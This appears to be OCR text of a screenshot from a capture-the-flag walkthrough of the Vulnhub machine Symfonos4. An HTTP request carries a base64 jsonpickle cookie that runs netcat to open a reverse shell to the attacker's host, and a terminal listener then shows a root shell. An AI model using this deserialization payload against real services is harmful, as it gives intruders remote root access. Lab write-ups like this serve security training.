 Request
Raw Params Headers Hex
1 GET /whoami HTTP/1.1
2 Host: 192.168.1.136:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=4pqu4ukkhekccu95a462breoso; username=
eyJweS9vYmplY3QiOiAiX19tYWluX18uU2hlbGwiLCAicHkvcmVkdWNlIjogW3sicHkvdHlwZSI6ICJvcy5zeXN0ZW0ifSwgeyJw
eS90dXBsZSI6IFsiL3Vzci9iaW4vbmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMS4xMDMgMTIzNCJdfSwgbnVsbCwgbnVsbCwgbnVs
bF19
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex HTML Render
root@w0lf: ~/CTF/Vulnhub/Symfonos4
root@w0lf: ~/CTF/Vulnhub/Symfonos4 115x26
root@w0lf:~/CTF/Vulnhub/Symfonos4# nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.1.103] from (UNKNOWN) [192.168.1.136] 34530
whoami
root